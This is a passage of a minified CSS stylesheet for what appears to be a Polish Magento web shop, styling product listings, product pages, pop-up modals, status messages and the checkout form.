.red-circle{width:35px;height:35px;background-color:#f4f4f4;border-radius:50%;justify-content:center;display:flex;align-items:center;border:2px solid #de231c}.products-grid .product-item .product-circles-wrapper .red-circle p.discount,.products-list .product-item .product-circles-wrapper .red-circle p.discount,.products-slider .product-item .product-circles-wrapper .red-circle p.discount{font-size:14px;color:#de231c;font-weight:bold;margin-bottom:0}.products-slider .product-item{box-shadow:none}.products-slider .product-item:hover{box-shadow:none}@media (max-width:414px){.products-slider .product-item{margin-bottom:0 !important}}.products-list .product-item{margin-bottom:8px;border:1px solid #dbdbdb}@media (max-width:414px){.products-list .product-item{margin-bottom:8px !important}}.products-list .product-item:hover{border:1px solid #00377b}.products-list .product-item .product-item-info{display:flex;justify-content:space-between;flex-wrap:wrap}.products-list .product-item .product-item-photo{width:50%}.products-list .product-item .product-item-details{width:30%}.products-list .product-item .product-item-name{height:28px;padding:0;width:100%;border-bottom:none;border-color:none}.products-list .product-item .product-item-name .product.name a{font-weight:700}.products-list .product-item .product-item-link{color:#00377b;font-size:18px;text-align:left;width:100%;display:flex;line-height:28px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.products-slider .product-item{margin-bottom:0px}.product{display:flex;flex-direction:column;margin-bottom:20px}.product .mage-error{font-size:12px;margin-bottom:10px;order:1 !important}.product .v-divider{display:none}.product h2{padding:0;margin:40px 0 20px;font-size:20px;line-height:20px;font-weight:normal;color:#00377b;border-bottom:none}.product h1{font-size:20px;margin:0 0 20px 0}.product .top{width:100%;display:flex;flex-direction:row;align-items:flex-start}.product.media{margin-bottom:0 !important}.product .products.wrapper{margin:30px 0 !important}.product .fotorama__stage__shaft{background-color:#fff}.product .inner-anchor{position:absolute;top:-130px}.product .anchor-section{position:relative}.product .icons{display:flex;align-items:center;padding:30px 10px}.product .icons .icon{width:33.33%;cursor:pointer}.product .icons .icon a{display:flex;flex-direction:column;align-items:center;text-decoration:none;width:100%;margin:0}.product .icons .icon a img{height:28px;width:auto}.product .icons .icon a p{font-size:10px;padding-top:5px;text-align:center;color:#00377b;text-transform:uppercase;font-weight:normal}.product .icons .icon a::before{content:none}.product .fotorama__fullscreen-icon{display:block}.product .product-side-bar{width:30%;position:sticky;top:130px}.product .product-side-bar .box{background-color:#fff;padding:10px 0;border:none;border-radius:4px;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.product .content{width:70%;margin-right:10px}@media (max-width:768px){.product .content{width:100%;margin-right:0}}.product .banner-produkt-kontakt{padding:0;position:relative;margin-top:40px}.product .banner-produkt-kontakt .contact_banner_content_box{position:absolute;top:0;color:#fff;padding:10px;width:70%;display:flex;flex-direction:column;justify-content:space-between}.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:24px;font-weight:bold;margin:10px 0;color:#fff;line-height:24px}@media (max-width:768px){.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:20px}}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons{display:flex;justify-content:flex-start;align-items:center;margin-top:20px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover{text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a a{color:#fff;text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a span{font-weight:inherit;line-height:inherit}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover a{color:#fff;text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover span{font-weight:inherit;line-height:inherit}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type{margin-right:15px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content{line-height:25px;padding:15px 0}@media (max-width:768px){.product .banner-produkt-kontakt{background-color:#00377b}.product .banner-produkt-kontakt #contact_banner_image{display:none}.product .banner-produkt-kontakt .contact_banner_content_box{width:100%;position:relative}}.product td{padding-left:0;font-size:14px;font-weight:normal;color:#00377b;line-height:18px}@media (max-width:768px){.product td{padding:5px 10px}}.product .panel-content__wrapper{font-size:14px;line-height:21px;border:unset}.product .inner-slider-row{margin-top:0px !important}.product .technical-data tbody{display:flex;flex-wrap:wrap;justify-content:space-between}.product .technical-data tr{border-bottom:1px solid #e4e4e4;width:48%;display:flex;justify-content:0}.product .technical-data td:last-child{color:#de231c;font-size:14px;font-weight:bold}.product .product-navigation ul{margin-top:10px;display:flex;justify-content:space-around;background-color:#e4e4e4}.product .product-navigation ul li{padding:10px;cursor:pointer}.product .product-navigation ul li a{color:#808080;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-decoration:none}.product .product-navigation ul li a:hover{color:#00377b}.product .product-info{display:flex}.product .product-info .gallery-placeholder{width:50%}.product .product-info .info{width:50%;padding:0 10px;color:#00377b;margin:0 0 20px}.product .product-info .info td:first-child{font-weight:bold;width:150px;line-height:21px}.product .product-info .info td{padding:0}.product .product-info .info h1{font-size:20px;font-weight:normal;color:#00377b;margin:0 0 20px 0;padding:0;border-bottom:none}@media (max-width:768px){.product .product-info{flex-direction:column}.product .product-info .gallery-placeholder{width:100%}.product .product-info .info{width:100%;padding-left:0}}.product .prices{padding:0 10px}@media (max-width:768px){.product .prices{padding:0}}.product .prices .price-wrapper.price-excluding-tax{color:#808080;font-weight:bold;line-height:18px;margin-bottom:5px}.product .prices .price-wrapper.price-excluding-tax span,.product .prices .price-wrapper.price-excluding-tax::before{font-size:14px !important}.product .prices .price-container,.product .prices .after_price_label{font-size:18px !important;color:#de231c;font-weight:bold;line-height:28px}.product .prices .product-net-price{padding:10px 0}.product .prices .tax-amont{padding-bottom:10px;color:#808080;font-weight:bold;line-height:18px}@media (max-width:768px){.product .prices .tax-amont{padding-bottom:0}}.product .shippment{padding:10px}@media (max-width:768px){.product .shippment{padding:0}}.product .shippment p span:first-child{font-weight:bold}.product .shippment p{font-size:14px;font-weight:bold;line-height:18px;padding-bottom:10px}@media (max-width:768px){.product .shippment p{margin-bottom:0}}.product .shippment .free-shipping{font-weight:bold;color:#de231c}.product .product-availability .free-shipping{font-weight:bold;color:#de231c}.product .add-to-cart{padding:10px}@media (max-width:768px){.product .add-to-cart{padding:10px 0}}.product .add-to-cart p{padding-bottom:10px}.product .add-to-cart .add-to-cart-buttons{display:flex}@media (max-width:768px){.product .add-to-cart .add-to-cart-buttons{flex-wrap:wrap}}.product .add-to-cart .dotpay-logo{display:none}.product .add-to-cart .quantity-handler{display:flex;width:50%;padding-right:5px;box-sizing:border-box;flex-wrap:wrap}.product .add-to-cart .quantity-handler button{background:#fff;outline:none}.product .add-to-cart .quantity-handler button.qty-minus{border-top-left-radius:4px;border-bottom-left-radius:4px}.product .add-to-cart .quantity-handler button.qty-plus{border-top-right-radius:4px;border-bottom-right-radius:4px}.product .add-to-cart .quantity-handler .qty-minus,.product .add-to-cart .quantity-handler .qty-plus,.product .add-to-cart .quantity-handler .qty{width:33.33%;display:flex;align-items:center;justify-content:center}.product .add-to-cart .quantity-handler .qty{border-left:none;border-right:none;text-align:center;height:auto;margin-bottom:0px;order:0 !important;z-index:2}@media (max-width:768px){.product .add-to-cart .quantity-handler{width:100%;padding-right:0px;margin-bottom:10px}}.product .add-to-cart #product-addtocart-button,.product .add-to-cart #product-addtowishlist-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;padding:10px}.product .add-to-cart #product-addtocart-button:hover,.product .add-to-cart #product-addtowishlist-button:hover{text-decoration:none}.product .add-to-cart #product-addtocart-button a,.product .add-to-cart #product-addtowishlist-button a{color:#fff;text-decoration:none}.product .add-to-cart #product-addtocart-button span,.product .add-to-cart #product-addtowishlist-button span{font-weight:inherit;line-height:inherit}.product .add-to-cart #product-addtocart-button:hover,.product .add-to-cart #product-addtowishlist-button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.product .add-to-cart #product-addtocart-button:hover a,.product .add-to-cart #product-addtowishlist-button:hover a{color:#fff;text-decoration:none}.product .add-to-cart #product-addtocart-button:hover span,.product .add-to-cart #product-addtowishlist-button:hover span{font-weight:inherit;line-height:inherit}@media (max-width:768px){.product .add-to-cart #product-addtocart-button,.product .add-to-cart #product-addtowishlist-button{width:100%}}.product .add-to-cart #product-addtocart-button{width:50%}.product .add-to-cart #product-addtowishlist-button{width:100%}.product .add-to-cart .addtowishlist-order-info{margin-top:30px}.product .add-to-cart .addtowishlist-order-info p{padding:5px;font-size:13px;font-weight:600;line-height:27px;display:flex;justify-content:flex-start;align-items:center}.product .additional-box-informations p:first-child{padding-bottom:10px}.product .additional-box-informations .availability{color:#de231c;font-weight:bold}.product .additional-box-informations .availability,.product .additional-box-informations .order{padding:10px}@media (max-width:768px){.product .additional-box-informations .availability,.product .additional-box-informations .order{padding:0}}.product .additional-box-informations .towishlist{display:block}.product .additional-box-informations .order{display:flex}.product .additional-box-informations .order span{color:#808080;padding:0 10px}.product .additional-box-informations .order a{cursor:pointer;text-decoration:none}.product .additional-box-informations .order a span{text-decoration:none;color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .additional-box-informations .order a span:hover{color:#2f7aea}.product .additional-box-informations .ask{border-top:1px solid #f4f4f4;padding:20px 20px 10px 20px;cursor:pointer;font-size:10px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:768px){.product .additional-box-informations .ask{padding:20px 0 10px 0}}.product .additional-box-informations .ask img{width:10px;height:10px}.product .additional-box-informations .ask a p:first-child{color:#de231c;font-weight:bold}.product .additional-box-informations .ask a:hover p{color:#de231c}.product .energy_label_button{margin:10px 0}.product .energy_label_button img{cursor:pointer}.product .gallery-placeholder__image{height:100%;padding-bottom:15px}.product-product-availability{margin-right:5px}.product-product-availability~span{white-space:nowrap}.product-product-availability~span i::before{color:green}.modal-1,.modal-2,.modal-3,.modal-4,.modal-energy-label,.modal-split-order{width:100%;height:100vh;border:solid;background-color:rgba(0,0,0,0.1);position:fixed;top:0px;left:0px;opacity:0;z-index:2147483648 !important;border:none;font-family:"Montserrat",sans-serif;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.modal-inner{width:30%;height:100%;background-color:#fff;display:flex;padding:20px;position:relative;overflow-y:auto;box-sizing:border-box}.modal-inner .infotext{margin-bottom:150px}.modal-inner .close-modal,.modal-inner .close-modal-contact,.modal-inner .close-modal-question,.modal-inner .close-modal-propagate,.modal-inner .close-modal-ask-product{position:absolute;top:15px;right:15px;z-index:9999999;cursor:pointer;display:inline-block;width:30px;height:30px;overflow:hidden}.modal-inner .close-modal::before,.modal-inner .close-modal-contact::before,.modal-inner .close-modal-question::before,.modal-inner .close-modal-propagate::before,.modal-inner .close-modal-ask-product::before,.modal-inner .close-modal::after,.modal-inner .close-modal-contact::after,.modal-inner .close-modal-question::after,.modal-inner .close-modal-propagate::after,.modal-inner .close-modal-ask-product::after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#000}.modal-inner .close-modal::before,.modal-inner .close-modal-contact::before,.modal-inner .close-modal-question::before,.modal-inner .close-modal-propagate::before,.modal-inner .close-modal-ask-product::before{transform:rotate(45deg)}.modal-inner .close-modal::after,.modal-inner .close-modal-contact::after,.modal-inner .close-modal-question::after,.modal-inner .close-modal-propagate::after,.modal-inner .close-modal-ask-product::after{transform:rotate(-45deg)}@media (max-width:899px){.modal-inner{width:100%}}.popup-content,.popup-product-content,.popup-question-content,.popup-propagate{display:flex;flex-direction:column;align-items:center}.popup-content .popupheader,.popup-question-content .popupheader{font-size:16px;margin-bottom:20px}.popup-content .popuptext,.popup-question-content .popuptext{font-size:13px;margin-bottom:20px;line-height:1.3}.popup-question-content .popup-tel-btn,.popup-question-content .popup-mail-btn{width:100%;height:40px;border-radius:3px;text-decoration:none;text-align:center;line-height:40px;margin-bottom:20px;font-size:13px;display:flex;justify-content:center;align-items:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.popup-question-content .popup-tel-btn{border:3px #de231c solid;background-color:#de231c;color:#fff;margin-top:20px}.popup-question-content .popup-mail-btn{border:3px #2f7aea solid;color:#2f7aea}.popup-product-img,.popup-product-text{margin-bottom:20px}h3,h4,h5{text-align:center}.product-name{color:#00377b;margin:5px auto}.popup-product-content .ask-about-product-form .popup-input,.popup-propagate .popup-input,.popup-product-content .ask-about-product-form input,.popup-propagate input,.popup-product-content .ask-about-product-form textarea,.popup-propagate textarea{width:100%;margin-bottom:10px;box-sizing:border-box;padding:10px;border-radius:3px;border:1px solid #d4cbcb}.popup-product-content .ask-about-product-form .popup-input,.popup-propagate .popup-input{height:40px}.popup-product-content .ask-about-product-form textarea,.popup-propagate textarea{height:120px}.popup-product-content .ask-about-product-form .form-group,.popup-propagate .form-group{display:flex;justify-content:flex-start;align-items:baseline;margin-top:10px}.popup-product-content .ask-about-product-form .form-group input.rodo-check,.popup-propagate .form-group input.rodo-check{width:auto;margin-right:10px}#zapytanie-submit,#przeslij-submit,#product-availability-question,#ask-about-product-submit{cursor:pointer;display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}#zapytanie-submit:hover,#przeslij-submit:hover,#product-availability-question:hover,#ask-about-product-submit:hover{text-decoration:none}#zapytanie-submit a,#przeslij-submit a,#product-availability-question a,#ask-about-product-submit a{color:#fff;text-decoration:none}#zapytanie-submit span,#przeslij-submit span,#product-availability-question span,#ask-about-product-submit span{font-weight:inherit;line-height:inherit}#zapytanie-submit:hover,#przeslij-submit:hover,#product-availability-question:hover,#ask-about-product-submit:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#zapytanie-submit:hover a,#przeslij-submit:hover a,#product-availability-question:hover a,#ask-about-product-submit:hover a{color:#fff;text-decoration:none}#zapytanie-submit:hover span,#przeslij-submit:hover span,#product-availability-question:hover span,#ask-about-product-submit:hover span{font-weight:inherit;line-height:inherit}.rodo-header,.form-group,.infotext{font-size:13px}.popup-propagate,.popup-content{width:100%}.rodo-confirm-second-line label::before{content:"* ";display:inline-block;font-size:12px;visibility:visible;margin-right:2px}#form-info-error{color:red;padding:5px 0}.page.messages{position:sticky;z-index:100;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.page.messages p{margin-bottom:unset}.message-success,.form-message{margin:0 !important;background-color:#00377b !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message-success div,.form-message div{padding-left:0px !important}.message-success div::before,.form-message div::before{top:50% !important !important;cursor:pointer !important}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#de231c;content:'\e60e';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:none;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success>div{display:flex;align-items:center;justify-content:space-between;line-height:15px}.message.success>div .message-buttons{display:flex}.message-error{margin:0 !important;background-color:darkred !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message-error div{padding-left:0px !important}.message-error div::before{top:50% !important !important;cursor:pointer !important}.message-error>*:first-child:before{display:none !important}.form-message{display:flex;justify-content:space-between;align-items:center}.close-form-message{display:inline-block;width:30px;height:30px;overflow:hidden;position:relative;cursor:pointer}.close-form-message::before,.close-form-message::after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#fff}.close-form-message::before{transform:rotate(45deg)}.close-form-message::after{transform:rotate(-45deg)}.message.notice{margin:0 !important;background-color:#00377b !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message.notice div{padding-left:0px !important}.message.notice div::before{top:50% !important !important;cursor:pointer !important}.message.notice>*:first-child:before{content:""}.wishlist-index-index .message-success>div{display:block !important;line-height:1.5}.message-success>div a{background-color:#2f7aea;margin:0 10px;padding:2px 10px;border-radius:3px;color:#fff;text-decoration:none}@media (max-width:767px){.message-success>div{flex-direction:column;align-items:flex-start}.message-success>div a{margin:0;margin-top:10px}.message-success>div .message-buttons{width:100%;padding-left:0;flex-direction:column}p #cart_redirect_button{margin-top:10px;display:block}}#cart_redirect_button,#whishlist_redirect_button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;padding:0 10px !important}#cart_redirect_button:hover,#whishlist_redirect_button:hover{text-decoration:none}#cart_redirect_button a,#whishlist_redirect_button a{color:#fff;text-decoration:none}#cart_redirect_button span,#whishlist_redirect_button span{font-weight:inherit;line-height:inherit}#cart_redirect_button:hover,#whishlist_redirect_button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#cart_redirect_button:hover a,#whishlist_redirect_button:hover a{color:#fff;text-decoration:none}#cart_redirect_button:hover span,#whishlist_redirect_button:hover span{font-weight:inherit;line-height:inherit}.cart-redirect-1,.cart-redirect-2,#whishlist_redirect_button{margin-left:10px !important;min-width:120px;display:flex;align-items:center}@media (max-width:600px){.cart-redirect-1,.cart-redirect-2,#whishlist_redirect_button{margin-left:0 !important}}.cart-redirect-1 .cart-redirect-2,.cart-redirect-2 .cart-redirect-2,#whishlist_redirect_button .cart-redirect-2{margin-top:10px}#maincontent .checkout-all{font-size:14px;width:100%;max-width:100%;margin:10px 0}#maincontent .checkout-all .container{margin:0;padding:0}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury,#maincontent .checkout-all .podsumowanie-koszyka-informacje{display:flex;margin-top:10px}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury h3,#maincontent .checkout-all .podsumowanie-koszyka-informacje h3,#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury p,#maincontent .checkout-all .podsumowanie-koszyka-informacje p{margin:0;width:50%}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury p,#maincontent .checkout-all .podsumowanie-koszyka-informacje p{padding-left:2px;line-height:20px;margin-top:0 !important}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury h3,#maincontent .checkout-all .podsumowanie-koszyka-informacje h3{font-weight:bold;text-align:left;line-height:20px}#maincontent .checkout-all .container{max-width:100%}#maincontent .checkout-all .podsumowanie-kolumna-druga .label{padding:0}#maincontent .checkout-all .podsumowanie-kolumna-druga .label h5,#maincontent .checkout-all .podsumowanie-kolumna-druga .label p{text-align:left;font-size:14px}#maincontent .checkout-all .podsumowanie-kolumna-druga .value{padding:0}#maincontent .checkout-all .podsumowanie-kolumna-druga .value h5,#maincontent .checkout-all .podsumowanie-kolumna-druga .value h6{text-align:right;font-size:16px}#maincontent .checkout-all .podsumowanie-kolumna-druga .value p{text-align:right;font-size:11px;color:#808080}#maincontent .checkout-all .checkout-step-c{width:100%}#maincontent .checkout-all .summary-totals,#maincontent .checkout-all .podsumowanie-kolumna-druga{display:flex;flex-direction:column}#maincontent .checkout-all .summary-totals .do-zaplaty,#maincontent .checkout-all .podsumowanie-kolumna-druga .do-zaplaty{order:1;padding-top:10px;border-top:1px solid #00377b}#maincontent .checkout-all .total-element{display:flex;margin-bottom:10px}#maincontent .checkout-all .total-element-label{width:50%}#maincontent .checkout-all .total-element-value-wrapper{padding-left:5px;width:50%;display:flex;flex-direction:column;font-size:16px;align-items:flex-end;margin:5px 0}@media (max-width:767px){#maincontent .checkout-all .total-element-value-wrapper h5{font-size:16px;font-weight:normal;margin-bottom:0}}#maincontent .checkout-all .total-element-value-wrapper p{font-size:14px;color:#808080}#maincontent .checkout-all .total-element-discount .total-element{align-items:flex-end}#maincontent .checkout-all .total-element-discount .total-element-label{font-weight:bold;line-height:18px;color:#de231c;display:flex;flex-direction:column}#maincontent .checkout-all .total-element-discount .total-element-value-wrapper{font-weight:bold;color:#de231c;margin-bottom:0}#maincontent .checkout-all .input-wrapper textarea{margin-bottom:0}#maincontent .checkout-all #quote_setCustomerNote-message{padding-top:5px;color:red;font-size:13px}.checkout-all .input-wrapper{display:flex;flex-direction:column;padding:5px 0;position:relative}.input-wrapper input::placeholder,.input-wrapper textarea::placeholder{color:#cccccc;font-size:12px;font-style:italic}.input-wrapper label{position:absolute;padding-left:15px;top:19px;color:#cccccc;font-size:12px;font-style:italic}@media (max-width:899px){.input-wrapper label{top:16px}}.address-numers,.adres-numer{display:flex;justify-content:space-between}.address-numers .input-wrapper,.adres-numer .input-wrapper{width:48% !important}.input-wrapper input,.input-wrapper textarea{padding:5px 10px;box-shadow:none}.input-wrapper input:valid+label,.input-wrapper textarea:valid+label{visibility:hidden}.input-wrapper input.required+label:after,.input-wrapper textarea.required+label:after{content:'*';color:red;margin-left:2px}.input-wrapper input:focus,.input-wrapper textarea:focus{box-shadow:none}.input-wrapper textarea{margin-bottom:20px}.checkout-all .row{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0;width:100%}.kmk-checkout-form{display:flex;flex-wrap:wrap}.kmk-checkout-form .field-recaptcha{display:flex;justify-content:center;width:100%}.kmk-checkout-form .rejestracja-kolumna-trzecia{display:flex;flex-wrap:wrap;flex-direction:column}.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{width:33.33%;box-sizing:border-box;padding:40px 40px}@media (max-width:899px){.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{padding:40px 10px}}.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .rejestracja-kolumna-trzecia{display:flex;flex-direction:column;justify-content:space-between}@media (min-width:768px){.kmk-checkout-form .kmk-checkout-address{border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb}}.checkout-all .checkout-step-b-buttons .btn-col-1,.checkout-all .checkout-step-b-buttons .btn-col-2,.checkout-all .checkout-step-b-buttons .btn-col-3{width:33.33%;padding-bottom:30px}@media (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-1,.checkout-all .checkout-step-b-buttons .btn-col-2,.checkout-all .checkout-step-b-buttons .btn-col-3{width:100%;border:none;padding-bottom:10px}}.checkout-all .checkout-step-b-buttons .btn-col-1{margin:0}.checkout-all .checkout-step-b-buttons .btn-col-2{border-right:1px solid #dbdbdb}@media (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-2{display:none}}.checkout-all .checkout-step-b-buttons .btn-col-3{padding-left:10px}@media (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-3{padding-left:0}}.checkout-all .checkout-step-b-buttons button{border:none;color:#fff;background-color:#00377b;border-radius:3px;cursor:pointer;box-shadow:none;font-size:14px;padding:0px}.checkout-all{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #dbdbdb}.kmk-checkout-form .row .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:3px;display:flex;margin:10px 0;width:fit-content;margin:0 auto}.kmk-checkout-form .row .info-darmowa-dostawa em,.kmk-checkout-form .row .info-darmowa-dostawa i{margin-right:15px;color:#de231c}.kmk-checkout-form .row .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}.kmk-checkout-form .row .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}.kmk-checkout-form .row .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}.kmk-checkout-form .row .info-darmowa-dostawa p a:hover{color:#2f7aea}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty h5{text-align:left}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty{margin-left:10px}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty a{padding:5px 10px;background:#00377b;display:inline-flex;color:#fff;text-decoration:none;border-radius:3px}.kmk-checkout-form .summary-terms{display:flex;flex-direction:column;line-height:20px;margin-bottom:10px}.kmk-checkout-form .summary-terms .warunki-zakupu{margin-bottom:20px}.kmk-checkout-form .summary-terms .custom-checbox{margin-bottom:10px}.kmk-checkout-form .summary-totals{line-height:20px;margin-bottom:20px;padding-bottom:20px}.kmk-checkout-form .summary-label{padding-left:0}.kmk-checkout-form .summary-label h5,.kmk-checkout-form .summary-label p{color:#00377b;text-align:left;font-size:14px}.kmk-checkout-form .summary-value{padding-right:0;margin-bottom:15px}.kmk-checkout-form .summary-value h5,.kmk-checkout-form .summary-value p{color:#00377b;text-align:right}.kmk-checkout-form .summary-value h5{font-size:14px}.kmk-checkout-form .summary-value p{font-size:11px;color:#808080}.kmk-checkout-form .summary-customer,.kmk-checkout-form .summary-register{line-height:20px;margin-bottom:20px}.summary-register .registration,.kmk-checkout-form .customer-status{display:flex;flex-direction:column;margin-top:20px}.kmk-checkout-form .summary-register a{color:#de231c;text-decoration:none;cursor:pointer}.kmk-checkout-form .custom-checbox input{position:absolute;opacity:0;cursor:pointer}.kmk-checkout-form .custom-checbox{position:relative;padding-left:23px}.kmk-checkout-form .checkmark{position:absolute;top:0;left:0;height:16px;width:16px;background-color:white;border-radius:4px;border:1px solid #00377b}@media (min-width:900px){.kmk-checkout-form .custom-checbox:hover input~.checkmark{background-color:#00377b}}.kmk-checkout-form .custom-checbox input:checked~.checkmark{background-color:#00377b}.kmk-checkout-form .checkmark:after{content:"";position:absolute;display:none}.kmk-checkout-form .custom-checbox input:checked~.checkmark:after{display:block}.kmk-checkout-form .custom-checbox .checkmark:after{left:5px;top:2px;width:5px;height:9px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.kmk-checkout-form .bill-type p{margin:20px 0}textarea{height:100px}.kmk-checkout-form .billing-address{margin-bottom:20px}.kmk-checkout-form .kmk-checkout-shipping-address{margin-top:10px}.kmk-checkout-form a{color:#2f7aea;text-decoration:none;cursor:pointer}.kmk-checkout-form a:hover{color:#de231c}.checkout-all .checkout-step-b-buttons>div{width:33.33%;display:flex;justify-content:center;box-sizing:border-box;padding:10px 0}.checkout-all{flex-wrap:nowrap;padding:0 10px}.checkout-all .btn-col-3,.checkout-all .btn-col-1,.checkout-all .btn-col-1-mobile{flex:none;max-width:100%;display:flex;width:100%;flex-wrap:wrap;padding:0}.checkout-all .btn-col-3 a,.checkout-all .btn-col-1 a,.checkout-all .btn-col-1-mobile a{width:100%}.checkout-all .btn-col-3 button,.checkout-all .btn-col-1 button,.checkout-all .btn-col-1-mobile button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;width:100%;height:40px}.checkout-all .btn-col-3 button:hover,.checkout-all .btn-col-1 button:hover,.checkout-all .btn-col-1-mobile button:hover{text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn,.checkout-all .btn-col-1 button.poprzedni-krok-btn,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.checkout-all .btn-col-3 button.poprzedni-krok-btn a,.checkout-all .btn-col-1 button.poprzedni-krok-btn a,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn a{color:#00377b;text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn span,.checkout-all .btn-col-1 button.poprzedni-krok-btn span,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover{background-color:#00377b;color:#fff}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover 